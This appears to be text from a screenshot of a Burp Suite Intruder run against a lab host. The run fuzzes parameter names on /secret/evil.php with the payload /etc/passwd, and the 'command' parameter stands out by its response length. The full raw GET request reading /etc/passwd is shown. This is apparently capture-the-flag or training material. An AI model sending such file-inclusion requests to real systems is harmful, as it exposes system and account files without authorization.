 3. Intruder attack of http://192.168.160.212 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
1165 comm /etc/passwd 200 166
1166 command /etc/passwd 200 1590
1167 comment /etc/passwd 200 166
1168 comment-page /etc/passwd 200 166
1169 comment-page-1 /etc/passwd 200 166
1170 commentary /etc/passwd 200 166
1171 commented /etc/passwd 200 166
1172 comments /etc/passwd 200 166
1173 commerce /etc/passwd 200 166
1174 commercial /etc/passwd 200 166
1175 common /etc/passwd 200 166
Request Response
Pretty Raw Hex \n
1 GET /secret/evil.php?command=%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.160.212
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 If-None-Match: "4-5c9aa534cd120"
11 If-Modified-Since: Mon, 16 Aug 2021 10:04:22 GMT
12 Connection: close
13
14
? Search... 0 matches
12646 of 2687387